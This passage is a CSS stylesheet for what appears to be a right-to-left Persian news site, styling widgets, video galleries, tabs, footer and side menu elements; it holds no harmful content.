.fa-in:hover{border: 2px solid #d92e06;color:#d92e06;transition:all 0.3s ease 0s;}
.fa-tw:hover{border: 2px solid #0e98fc;color:#0e98fc;transition:all 0.3s ease 0s;}
.fa-pa:hover{border: 2px solid #0874c3;color:#0874c3;transition:all 0.3s ease 0s;}
.fa-go:hover{border: 2px solid #de1111;color:#de1111;transition:all 0.3s ease 0s;}
.fa-yo:hover{border: 2px solid #ff0404;color:#ff0404;transition:all 0.3s ease 0s;}
.fa-rs:hover{border: 2px solid #ff6204;color:#ff6204;transition:all 0.3s ease 0s;}


.fa-ap{
float: left;
text-align: center;
width: 34px;
height: 34px;
font-size:20px;
color:#3d3c3c;
border: 2px solid #3d3c3c;
margin: 2px;cursor: pointer;
transition: all 0.3s ease 0s;	
list-style: none outside none;
}
.fa-ap:hover{transition:all 0.3s ease 0s;border: 2px solid #FF65A5;}

.fa-ap::before {
    content: " ";
    background:url('img/aparat.svg') no-repeat center;
    background-size: cover;
    display: inline-block;
    width: 22px;
    transform: translateY(5px);
    height: 22px;
	opacity: 0.2;
}


.maskfix{
    width: 100%;
    height:130px;
	background:#242424;

}

.fo-canect {
padding: 20px 0;
overflow: hidden;
width: 100%;
border-bottom: 1px solid #333;
}
.fo-canect .aaa{width:33%;float: right;margin-bottom: 5px;transition:all 0.3s ease-in-out;cursor: pointer;}
.fo-canect .eee{width:33%;float: right;margin-bottom: 5px;transition:all 0.3s ease-in-out;cursor: pointer;}
.fo-canect .ccc{width:33%;float: right;margin-bottom:10px;transition:all 0.3s ease-in-out;cursor: pointer;}
.fo-canect i {
float: right;
transition: all 0.3s ease-in-out;
width:55px;
height:55px;
border-radius: 50px;
text-align: center;
line-height:55px;
font-size:20px;
background-color:#3b3b3b;
border: 2px solid #3b3b3b;
margin-left: 12px;
color:#d4d4d4;
}
.fo-canect span {
float: right;
text-align: right;
line-height:30px;
font-size: 18px;
font-family:"Sans_Medium";
color: #d4d4d4;width:65%;
}
.fo-canect b {
float: right;
width:75%;
text-align: right;
color: #999;
line-height: 18px;
font-size: 12px;
font-family:Num_Light;
margin-top: 5px;
}
.fo-canect .aaa:hover  i,.fo-canect .eee:hover  i,.fo-canect .ccc:hover  i{border: 2px solid #ddd;color: #fff;transition:all 0.3s ease-in-out;}



.ap_wetaher{padding:10px}
.ap_wetaher .fstday{display:grid;display:flex}
.ap_wetaher .fstday .weather_degre{text-align:center;font-size:2em;font-weight:800;margin:auto 10px}
.ap_wetaher .fstday .cityname{font-size:.8em;color:#a2a2a2;margin:auto 0}
.social-b .t{margin-bottom:10px}
.social-b .list-social{text-align:center;padding:10px}
.social-b .list-social a{padding:5px;display:inline-block;font-size:1.5em}
.social-b .list-social a:hover{background:rgba(255,255,255,.39)}
.social-b .list-social a.facebook{color:#3b5999}.social-b .list-social a.twitter{color:#55acee}
.social-b .list-social a.google{color:#dd4b39}.social-b .list-social a.linkedin{color:#0077b5}
.social-b .list-social a.youtube{color:#cd201f}.social-b .list-social a.pinterest{color:#bd081c}
.social-b .list-social a.behance{color:#131418}.social-b .list-social a.instagram{color:#e4405f}.ap_prayer{background:#d70808;padding:10px}
.ap_prayer .pr_head{display:flex}.ap_prayer .pr_head img{width:auto;height:50px;display:inline-block}
.ap_prayer .pr_head h4{font-size:1em;font-weight:100;color:#fff;padding:5px}.ap_prayer .pr_head h4 span{display:block;margin-right:25px}.ap_prayer ul{display:grid;grid-template-columns:repeat(6,1fr);grid-gap:1px}.ap_prayer ul li{background:rgba(0,0,0,.04);color:#fff;border-bottom:1px solid rgba(238,238,238,.08);font-size:13px;text-align:center}.ap_prayer ul li:hover{background:rgba(0,0,0,.11)}.ap_prayer ul li .degre{margin:auto auto auto 0}.wid-editors .widget-title{padding:10px}.wid-editors .widget-title h4{background:#d70808;color:#fff;padding:5px 15px;display:inline-block}
.wid-editors .list{display:flex;flex-wrap:wrap}
.wid-editors .list .item{border-bottom:2px dotted #eee;position:relative;display:flex;padding:5px;width:100%}
.wid-editors .list .item:last-child{border:0}
.wid-editors .list .item:hover{background:rgba(0, 0, 0, 0.02)}
.wid-editors .list .item .thumbnail{border-radius: 5px;background: #000;width:150px;height:80px;position: relative;float:right;overflow:hidden;display:inline-block;vertical-align:middle;margin:auto 0}
.wid-editors .list .item .thumbnail img{transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;width:100%;height:100%;}
.wid-editors .list .item .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}
.wid-editors .list .item:hover .thumbnail .bb{
height:70%;transition: 0.5s;
}
.bb .clock{
color:#fff;
font-size: 12px;
padding: 15px;
position: relative;
top:55px;font-family: "Num_Light";		
}
.bb .clocka{
color:#fff;font-family: "Num_Light";
font-size: 12px;
padding: 15px;
position: relative;
top:145px;		
}
.bb .clocke{
color:#fff;font-family: "Num_Light";
font-size: 12px;
padding: 15px;
position: relative;
top:55px;		
}
.bb .clockf{
color:#fff;
font-size: 12px;
padding: 15px;font-family: "Num_Light";
position: relative;
top:90px;		
}

.bb h2{
width: 100%;	
padding: 15px;
line-height:25px;
top:75px;
position: relative;
}

.bb h2 a{
font-family: Parastoo;
font-weight: normal;
font-size: 16px;
text-align: inherit;
text-transform: none;
color:#fff !important;
text-shadow: 1px 2px #000;
}

.bb .clockb{
width: 100%;
color:#fff;
float:right;
font-family: Num_Light;
font-weight: normal;
font-size: 12px;
padding: 5px 0px;
position: relative;
		
}


.wid-editors .list .item .det{width:calc(100% - 50px);float:right;display:inline-block;vertical-align:middle;position:relative;padding-right:10px}
.wid-editors .list .item .det h2{font-weight: 100;
line-height: 150%;color: #4d4d4d;
margin-bottom: 5px;
font-family:Num_Light;
font-size: 14px;}

.wid-editors .list .item .tit{width:100%;float:right;display:inline-block;vertical-align:middle;position:relative;padding-right:5px}
.wid-editors .list .item .tit h2{font-weight: 100;
line-height: 150%;
color: #4d4d4d;
font-family: Sans_Light;
font-size: 13px;}
.wid-editors .list .item .tit h2::before {
    content: "■ ";
    color: #FFC400;
    font-size: 9px;
    float: right;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 8px;
}
.wid-editors .list .item .det .au_name{font-size:12px;margin-bottom: 5px;font-family: Num_Light;color:#2b408a;display:block}
.wid-editors .list .item .det .au_name a{color:#d70808}
.wid-editors .rmore{padding:5px;text-align:center;display:block}
.wid-editors .rmore:hover{background:rgba(0,0,0,.05)}
.ap_wid_videos{background:#333333;
margin-bottom: 10px;
overflow: hidden;
width: 100%;height:430px;}.ap_wid_videos .widget-title{padding:10px;min-width:50%}
.ap_wid_videos .widget-title h4{background:rgba(238,238,238,.05);color:#fff;padding:5px 15px;display:inline-block}
.ap_wid_videos .widget-title h4 a{color:#fff}
.ap_wid_videos .list{padding:10px}
.ap_wid_videos .list .item{margin-bottom:10px;position:relative;background:rgba(238,238,238,.05)}
.ap_wid_videos .list .item:last-child{border:0;margin-bottom:0}.ap_wid_videos .list .item:hover .thumbnail .play-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);background:#c00;border-color:#c00}.ap_wid_videos .list .item .thumbnail{position:relative;width:50%;height: 130px;float:right}.ap_wid_videos .list .item .thumbnail .play-icon{position:absolute;top:50%;right:50%;color:#fff;border:1px solid #fff;background:rgba(238,238,238,.55);width:30px;height:30px;line-height:28px;padding:0 7px;margin-right:-15px;margin-top:-15px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease}.ap_wid_videos .list .item .det{padding:10px;width:50%;float:right}.ap_wid_videos .list .item .det h2{font-size:.8em;font-weight:100;color:#fff}.ap_wid_videos .list .item .det h2 a{color:#fff}
.ap_news .ap_wid_videos .list{padding:5px}.ap_news .ap_wid_videos .list .item{width:33.33%;float:right;padding:0 5px;background:0 0;overflow:hidden}
.ap_news .ap_wid_videos .list .item:hover .thumbnail .play-icon{transform:none}
.ap_news .ap_wid_videos .list .item .det{width:auto;position:absolute;bottom:0;right:5px;left:5px;background:linear-gradient(270deg,transparent,#000000);background:-webkit-linear-gradient(270deg,transparent,#000);background:-o-linear-gradient(270deg,transparent,#000);background:-moz-linear-gradient(270deg,transparent,#000);background:-ms-linear-gradient(270deg,transparent,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#004c4c4c',endColorstr='#ff1a3b00',GradientType=0)}
.ap_news .ap_wid_videos .list .item .thumbnail{border-radius: 5px;transition:all 0.3s ease-in-out;width:100%;opacity: 0.80;}
.ap_news .ap_wid_videos .list .item .thumbnail:hover{transition:all 0.3s ease-in-out;opacity: 0.99;}
.ap_wid_videos .list .item .thumbnail .play-icon{top:0;right:0;margin:0;background:#c00;border:0}
.ap_wid_videos .list .item:nth-child(1){width:100%}
.ap_wid_videos .list .item:nth-child(1) .det h2{font-size:1.5em}
.ap_news .wid-editors .item{width:50%;float:right}@media only screen and (max-width:768px){
	.ap_news .ap_wid_videos .list{padding:10px;display:block}
	.ap_news .ap_wid_videos .list .item{margin-bottom:10px;position:relative;background:rgba(238,238,238,.05);width:100%}
	.ap_news .ap_wid_videos .list .item:nth-child(1){width:100%}.ap_news .ap_wid_videos .list .item:nth-child(1) .det h2{font-size:.8em}
	.ap_news .ap_wid_videos .list .item:last-child{border:0;margin-bottom:0}
	.ap_news .ap_wid_videos .list .item .thumbnail .play-icon{position:absolute;top:50%;right:50%;color:#fff;border:1px solid #fff;background:rgba(238,238,238,.55);width:30px;height:30px;line-height:28px;padding:0 7px;margin-right:-15px;margin-top:-15px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease}
	.ap_news .ap_wid_videos .list .item .det{padding:10px;width:50%;float:right;position:relative;background:0 0}
	.ap_news .ap_wid_videos .list .item .det h2{font-size:.8em;font-weight:100;color:#fff}.ap_news .ap_wid_videos .list .item .det h2 a{color:#fff}
	.ap_news .wid-editors{display:block}.ap_news .wid-editors .item{width:100%;float:none}}


.container{width:1250px;margin:0 auto}.container-max{margin:0 auto;max-width:100rem}
.ap_main .inn{display:flow-root;flex-wrap:wrap}
.content-area{width:calc(100% - 300px);padding:0 0 0 20px;order:1;float:right;position:relative}
@media only screen and (max-width:768px){
	.container,.container-max,.content-area{width:100%;float:none;margin:0;padding:0}
	.ap_main .inn{display:block}}
	.ap-footer{background:#242424;color:#eee}
	.ap-footer .copyright-area{padding:10px;width: 100%;font-size:11px;text-align:center;display:flex;border-bottom:1px solid rgba(255,255,255,.05)}
	.ap-footer .copyright-area .social{margin:10px 0;text-align:center}
	.ap-footer .copyright-area .social li{display:inline-block}
.ap-footer .copyright-area .social li a{width:35px;height:35px;text-align:center;line-height:35px;display:block;font-size:1.3em;background:rgba(255,255,255,.05)}
.ap-footer .copyright-area .social li a:hover{background:#d70808;color:#fff}
.ap-footer .copyright-area .footer-menu{margin:auto 0 auto auto;display:flex}
.ap-footer .copyright-area .footer-menu li{display:inline-block}
.ap-footer .copyright-area .footer-menu li a{padding:0 10px;display:block;color:#999;font-size: 15px;transition:all 0.3s ease-in-out;font-family: Parastoo;}
.ap-footer .copyright-area .footer-menu li:hover a{color:#fff;transition:all 0.3s ease-in-out;}

.ap-footer #bb{transition:all 0.3s ease-in-out;margin-right:15px}
.ap-footer #bb a>*{display:inline-block;vertical-align:middle;transition:all 0.3s ease-in-out;}
.ap-footer #bb:hover a{color:#fff;transition:all 0.3s ease-in-out;}
.ap-footer .footer-wid{padding:10px 10px 10px;width:100%;border-bottom:1px solid rgba(255,255,255,.05);display:flex;flex-wrap:wrap}
.ap-footer .footer-wid .wid{width:20%;padding:0 10px}
.ap-footer .footer-wid .wid .t{padding:5px}
.ap-footer .footer-wid .wid .t h4{font-size:1em;font-weight:700}
.ap-footer .footer-wid .wid ul{padding:0}
.ap-footer .footer-wid .wid ul li{margin:0;position:relative;padding-right:10px}
.ap-footer .footer-wid .wid ul li:after{position:absolute;content:'';width:5px;height:5px;background:#9da2b7;opacity:.6;border-radius:50%;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}
.ap-footer .footer-wid .wid ul li a{display:inline-block}
.ap-footer .footer-wid .wid p{font-size:14px;padding:5px;text-align:justify}
.ap-footer .footer-wid .wid .textwidget{font-size:14px;padding:5px;text-align:justify}
.ap-footer .tagcloud{padding:5px}.ap-footer .tagcloud a{font-size:12px;padding:3px;background:rgba(0,0,0,.16);display:inline-block}
.ap-footer .footermenu ul{margin:10px 0;padding:10px 0;list-style-type:none;list-style-image:none}
.ap-footer .footermenu ul li{display:inline-block}
.ap-footer .footermenu ul li a{display:block;padding:5px 15px}
.ap-footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px}.ap-footer-menu .footerlogo img{max-width:150px}.ap-footer-menu .social{margin:auto 15px}.ap-footer-menu .social ul{display:flex}.ap-footer-menu .social ul li a{width:30px;height:30px;line-height:30px;text-align:center;color:#fff;border-radius:50%;margin-right:2px}.ap-footer-menu #mailchimp{display:flex}.ap-footer-menu #mailchimp input[type=email]{border:1px solid #414141;padding:10px 15px;background-color:#242424;color:#fff}.ap-footer-menu #mailchimp input[type=email]:placeholder{color:#fff}.ap-footer-menu #mailchimp input[type=submit]{color:#d70808;background-color:#242424;border:1px solid #d70808;padding:10px 15px}.ap-footer-menu #mailchimp input[type=submit]:hover{background:#d70808;color:#fff}
.go-top{
background-color:#d70808;
width: 45px;
height: 39px;
text-align: center;
line-height: 40px;
font-size: 1.2em;
z-index: 999;	
}
.go-top a{
color:#fff;
}
.go-top span{top: 0px !important;right:45px !important;}
.go-top:hover{background-color:rgba(0,0,0,.6);color:#fff}
@media only screen and (max-width:768px){.ap-footer-menu{display:block}
.ap-footer-menu .footerlogo{text-align:center}
.ap-footer-menu #mailchimp{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.ap-footer-menu .social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.ap-footer .copyright-area{display:block}.ap-footer .footer-wid{display:block}
.ap-footer .footer-wid .wid{float:none;width:100%}}
@media print{.ap_header,.ap_menu,.marquee,.alert,.jmb_banner,.sidebar,.post-banner,.post-banner-bottom,.entry .post_tags,.moreposts,.comments-area,.ap-footer,.entry_control,.ap-footer-menu .footer-menu,.ap-footer-menu .social{display:none!important}#entry,.content-area{width:100%;float:none}}
.ap-no-found{text-align:center;margin:60px auto}
.ap-no-found .text_404{font-size:1000%;color:#fcb03b;font-weight:700;text-align:center;margin:15px auto;overflow:hidden;line-height:100%}
.ap-no-found h2{font-size:1em;font-weight:100}
.ap-no-found ul{margin:20px 20%}
.ap-no-found ul li{font-size:0.9em;font-weight:100;
    list-style: outside disc;
        list-style-image: none;
    list-style-image: none;text-align: right;
}


.app-site {
    width:500px;
    height:50px;
    float: left;
}
.app-site .sibe{
background: url(img/sibe.png) no-repeat;
overflow: hidden;
position: relative;
height:50px;
float: left;filter:grayscale(100%);
width: 160px;	
margin-right:5px;opacity: 0.3;transition:all 0.3s ease-in-out;
}
.app-site .google{
background: url(img/google.png) no-repeat;
overflow: hidden;filter:grayscale(100%);
position: relative;
height:50px;transition:all 0.3s ease-in-out;
float: left;opacity: 0.3;
width: 160px;margin-right:5px;	
}
.app-site .bazar{
background: url(img/bazar.png) no-repeat;
overflow: hidden;
position: relative;filter:grayscale(100%);
height:50px;transition:all 0.3s ease-in-out;
float: left;
width: 160px;opacity: 0.3;	
}

.app-site .sibe:hover{opacity: 0.99;filter:grayscale(0%);transition:all 0.3s ease-in-out;}
.app-site .google:hover{opacity: 0.99;filter:grayscale(0%);transition:all 0.3s ease-in-out;}
.app-site .bazar:hover{opacity: 0.99;filter:grayscale(0%);transition:all 0.3s ease-in-out;}

.copy-bo{
padding: 15px;font-family:Sans_Medium;
font-size: 11px;
text-align: right;
padding-bottom:15px;overflow: hidden;
color:#999;width: 100%;
background: url(img/logo-footer.png) no-repeat right;	
}
.copy-bo ul{width:40%;float:right;padding-right: 45px;}
.copy-bo ul li{width:100%;float:right;padding-top:5px;}
.copy-bo a{color:#999;}

#area-books {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	height:141px;
	padding:15px 0;
	margin-bottom:35px;
	overflow: hidden;
}
#area-books li {
	margin:0 12px;
	float: right;
}
#area-books li a {
	background:url("img/sprite.png") no-repeat 8px -5px;
	display: block;
	width: 132px;
	height:111px;
	font: normal normal 40px/125px 'IranNastaliq';
	color:#444;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-shadow:
			 0px 3px #ede5bf,
			 3px 0px #ede5bf,
			 -3px 0px #ede5bf,
			 0px -3px #ede5bf,
			 -1.4px -1.4px #ede5bf,
			 1.4px 1.4px #ede5bf,
			 1.4px -1.4px #ede5bf,
			 -1.4px 1.4px #ede5bf;
}
#area-books li a:hover {
	color:#000 !important;
	background-position: -126px -5px;
}


.boxe-tab{
float: right;
width:100%;
height: auto;
margin-bottom:30px;
padding-bottom:5px;margin-top:25px;
}
.boxe-tab .contine{
width: 100%;
border:1px solid #0000;
border-radius: 4px;
height: auto;
margin-top:10px;
background:#fff;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
}



/* Style the tab */
.tab-post .right44 {
float: right;
width: 30px;
position: relative;
left: -14px;
top: 11px;
height: 30px;
transform: rotate(45deg);
border-radius: 2px;
background-color:#fafafa;
border-right: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.tab-post .left44 {
float: right;
width: 30px;
position: relative;
right: -14px;
top: 11px;
height: 30px;
transform: rotate(45deg);
border-radius: 2px;
background-color:#fafafa;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
div.tab-post{
background:#fff;
margin-top: -41px;
margin-right:8px;
}
div.tab-post span{color: #555; font-family: "Sans_Medium";font-size: 16px;line-height: 40px;margin: 15px;text-align: right;}
/* Style the buttons inside the tab */
div.tab-post strong {
float: right;
font-size: 14px;
font-family: Sans_Medium;
font-weight: normal;
outline: medium none;
padding:4px 25px 1px 25px;
transition: all 0.3s ease 0s;
margin: 5px 3px;
color:#666;
cursor: pointer;
background-color:#fafafa;
display: table-cell;
line-height: 30px;z-index: 999999;
border-radius:5px 5px 0px 0px;

}

/* Change background color of buttons on hover */
div.tab-post strong:hover {
color:#000;background-color:#fff;
cursor: pointer;
}


/* Create an active/current tablink class */
div.tab-post strong.active {
color:#000;
z-index: 999;
position: relative;
box-shadow:inset 0 -50px 0 rgb(255, 255, 255);
}

/* Style the tab content */
.tabcontent {
    display: none;
    border-top: none;margin:0 5px;
} 
.tabcontent p{    font-family: Sans_Light;
    color: #555;
    font-size: 13px;
    text-align: justify;}
.tabcontent {
    -webkit-animation: fadeEffect 1s;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}


@-webkit-keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes fadeEffect {
    from {opacity: 0;}
    to {opacity: 1;}
}




.madia{
width: 100%;
height: auto;
background: #333;
overflow: hidden;
margin-bottom: 30px;
}

.gall{
width:75%;float:right;
height: auto;	overflow: hidden;
}
.gall .ap_news {
    width: 100%;margin-right: 3%;
}

.gall .ap_news .ap_slider .slick-arrow {
    width: 40px;
    height: 40px;
    transition: all .15s ease-in-out;
    border-radius: 50px;
	background: #c1c1c182 !important;

}
.ap_wid_videos .handle {
    background:#f00 !important;
}


.gall .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#333 url(img/bottom.png) no-repeat left 40px top 12px;
width: 100%;
overflow: hidden;
}
.gall .title b {
    width: 43px;
    height: 2px;
    background: #666;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.gall .title h4 {
    position: relative;
    height: 45px;
    color: #ddd;
    float: right;
    line-height: 20px;
    right: -15px;
    top:5px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.gall .title h4::before {
    content: "■ ■ ";
    color: #ddd;
    font-size: 7px;
    float: right;
    transform: rotate(90deg);
    line-height: 20px;
    margin-left: 8px;
}


.med{
width:24%;float:right;
height: auto;
margin-right:1%;overflow: hidden;	
}
.med .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#333 url(img/bottom.png) no-repeat left 40px top 12px;	
width: 100%;
overflow: hidden;
}
.med .title b {
    width: 43px;
    height: 2px;
    background: #666;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.med .title h4 {
    position: relative;
    height: 45px;
    color: #ddd;
    float: right;
    line-height: 20px;
    right: -15px;
    top: 5px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 5px;
    display: inline-block;
}
.med .title h4::before {
    content: "■ ■ ";
    color: #ddd;
    font-size: 7px;
    float: right;
    transform: rotate(90deg);
    line-height: 20px;
    margin-left: 8px;
}



.meei ul{
margin: 0;
width: 100%;
float: right;
max-height:450px;	
}
.meei li{width:100%;
transition: all 200ms ease-in-out 0s;
display: inline-block;
float: right;}

.archive ul{
margin: 0;
width: 100%;
float: right;
max-height:420px;
background:#333333;		
}
.archive li{width:100%;
transition: all 200ms ease-in-out 0s;
display: inline-block;
float: right;}


.bot-b ul{
margin: 0;
width: 100%;
float: right;
max-height:250px;
background:#fff;		
}
.bot-b li{width:100%;
transition: all 200ms ease-in-out 0s;
display: inline-block;
float: right;}

.track{width: 5px;background:none;}
.dragging{background:#d70808;background:rgba(0, 0, 0, 0.1);}
.track.dragging{background:#d70808;background:rgba(0, 0, 0, 0.1);}
.handle{width: 5px;right:0;background:#d70808;transition:width 250ms;}
.track .handle,
.track.dragging .handle{width: 5px;border-radius: 50px;}


.ttdet {
    font-weight: normal;
    font-family: Num_Light;
    font-size: 11px;
    padding:3px;
	width: 100%;float: right;
	
}
.ttdet a{
    color: #4e4e4e;transition: all 0.3s ease 0s;
}
.ttdet:hover a{
    color: #000;transition: all 0.3s ease 0s;
}
.thumbnail .fa-play{
position: relative;
top: -83px;
left: 70px;
color:#fff;
font-size: 30px;
z-index: 999;
float: left;
opacity: 0.7;
transition: all 0.3s ease 0s;
background:#c1c1c182;
width: 50px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 5px;
border: 1px solid #fff;
}
.list:hover .thumbnail .fa-play{opacity: 1;font-size: 30px;border: 1px solid #f00;background:#f00;transition: all 0.3s ease 0s;}

.gall .ap_news .ap_slider .slick-arrow.button-next {
    left: 10px;
    top: 45%;
}
.gall .ap_news .ap_slider .slick-arrow.button-prev {
    right: 13px;
    top: 47%;
}

.boxe-a{
width: 100%;
height: auto;
margin-bottom:30px;
}
.boxe-c{
width: 100%;
height: auto;
background:#fff;
overflow: hidden;
position: relative;
padding:0px 10px 15px 10px;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
border-radius: 0px 0px 5px 5px;
}
.boxe-a .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#fff url(img/top.png) no-repeat left 40px top 7px;	
}
.boxe-a .title b {
    width: 54px;
    height: 2px;
    background: #d0d0d0;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.boxe-a .title h4 {
    position: relative;
    height: 45px;
    background-color: #d70808;color: #fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: -15px;
    top: -14px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.boxe-a .title h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}


.boxe-a .right{
    width:48%;
    float: right;
    height: auto;
}
.right .bar{
width:100%;	
height: auto;
}
.bar .thumbnail{
margin: 0;border-radius: 5px;
float: none;
display: block;	
width:100%;	
height:260px;
background: #000;
position: relative;
overflow: hidden;
}
.bar .thumbnail img{
width:100%;	
height:100%;
position: absolute;
transition-duration: 0.5s;
opacity: 0.99;
object-fit: cover !important;
}

.bar .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}

.bar:hover .thumbnail .bb{
height:70%;transition: 0.5s;
}	


.bar .det{
width:100%;		
height: auto;	
}
.bar .det h2 {
font-family: Parastoo;
font-weight: normal;
    line-height: 25px;
    font-size: 16px;
    text-align: inherit;
    text-transform: none;
    color:#4d4d4d;
	padding-bottom: 10px;
}

.bar .det .cat{
font-weight: normal;
font-family: Num_Light;
color:#666;
font-size: 12px;
margin: 15px auto;
}


.boxe-a .left{
    width:50%;
    float: right;
    height: auto;
    margin-right:2%;
}


.left .bal{
width:100%;	
height: auto;
margin-bottom:20px;
    border-left: none;
        border-left-color: currentcolor;
    border-right: 3px solid #eee;
    padding:0px 15px 0px 0px;transition: all 0.5s ease 0s;
}
.left .bal:hover{
border-right: 3px solid #d70808;transition: all 0.5s ease 0s;		
}
.bal h2 {
font-family: Parastoo;
font-weight: normal;
    line-height: 23px;
    font-size: 14px;
    text-align: inherit;
    text-transform: none;
    color:#4d4d4d;
}
.bal .cat{
font-weight: normal;
font-family: Num_Light;
color:#666;
font-size: 11px;
margin-bottom:3px;
}




.boxe-b{
width: 100%;
height: auto;
margin-bottom:30px;
}

.boxe-b .title{
padding: 5px 15px;
height: 50px;
margin-bottom: -10px;
font-size: 1em;
background:#fff url(img/top.png) no-repeat left 40px top 7px;	
}
.boxe-b .title b {
    width: 54px;
    height: 2px;
    background: #d0d0d0;
    top: 17px;
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    left: -15px;
}
.boxe-b .title h4 {
    position: relative;
    height: 45px;
    background-color: #d70808;color: #fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: -15px;
    top: -14px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.boxe-b .title h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}


.boxe-b .top{
    width:100%;
    float: right;
    height: auto;
}
.top .bi{
width: 49%;
height: auto;
float: right;
margin: 0.5%;
}
.bi .thumbnail{
margin: 0;
float: none;
display: block;	
width:100%;	
height:260px;
background: #000;
position: relative;
overflow: hidden;border-radius: 5px;
}
.bi .thumbnail img{
width:100%;	
height:100%;
transition-duration: 0.5s;
opacity: 0.99;
object-fit: cover !important;
}

.bi .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}	


.bi h2{
width: 100%;
height: auto;
top: -85px;
position: relative;
z-index: 9999;
padding: 0 10px;	
line-height: 25px;
}
.bi h2 a{
font-family:Parastoo;
font-weight: normal;
    line-height: 20px;
    font-size: 16px;
    text-align: inherit;
    text-transform: none;
    color:#fff;
text-shadow: 1px 2px #333;	
}




.top .bic{
width:100%;
height: auto;
float: right;
margin: 0.5%;
}
.bic .thumbnail{
margin: 0;
display: block;	
width: 49%;
height:260px;
background: #000;
position: relative;
overflow: hidden;
float: right;border-radius: 5px;
}
.bic .thumbnail img{
width:100%;
height:100%;
transition-duration: 0.5s;
opacity: 0.99;
object-fit: cover !important;

}

.bic .thumbnail img:hover{
opacity: 0.7;
transition-duration: 0.5s;
}	


.bic .det{
width: 49%;
float: right;
height: auto;
top:10px;
position: relative;
z-index: 99;
padding: 0 10px;
margin-right: 2%;
}
.bic .det h2{
line-height: 25px;
width:100%;
padding-bottom: 20px;
}
.bic .det h2 a{
font-family: Parastoo;
font-weight: normal;
    line-height: 20px;
    font-size: 18px;
    text-align: inherit;
    text-transform: none;
    color:#4d4d4d;
}

.cat{
	width:100%;
	float: right;
	margin-bottom: 5px;
}

.bic .det .met span.cat {
	width:100%;
    font-weight: normal;
    color: #666;
    font-size: 12px;
    font-family: Num_Light;
}

.cat::before {
content: "■ ";
color:#FFC400;
font-size: 9px;
float: right;
transform: rotate(50deg);
line-height: 20px;
margin-left:8px;
}


.bic .det p {
    color: #999;
    text-align: justify;
    font-size: 14px;
}


.boxe-b .bottom{
    width:100%;
    float: right;
    height: auto;
}
.bottom .bot{
width:24%;
height:190px;
float: right;
margin: 0.5%;
}
.bot .thumbnail{
margin: 0;
float: none;
display: block;	
width:100%;	
height:140px;
background: #000;
position: relative;
overflow: hidden;border-radius: 5px;
}
.bot .thumbnail img{
width:100%;	
height:100%;
transition-duration: 0.5s;
opacity: 0.99;
object-fit: cover !important;
}
.bot .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}


.bot:hover .thumbnail .bb{
height:70%;transition: 0.5s;
}	


.bot .det{
width:100%;		
height: auto;
margin-top:5px;	
}
.bot .det h2 {
font-family:Sans_Light;
font-weight: normal;
    line-height: 20px;
    font-size: 12px;
    text-align: inherit;
    text-transform: none;
    color:#4d4d4d;
}


#leftmenu {
    right: 0;
    position: fixed;
    top:15%;
    z-index: 1000;
}
#leftmenu li {
    margin: 5px 0;
}

.menu1 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/Home.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu2 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/TalareGoftman.png");
    background-repeat: no-repeat;
    background-color: #d70808;
    background-position: center center;
}
.menu3 {
    list-style: none;
    height: 39px;
    padding: 2px;
    width: 45px;
    background-image: url("img/android.png");
    background-repeat: no-repeat;
    background-color: #d70808;
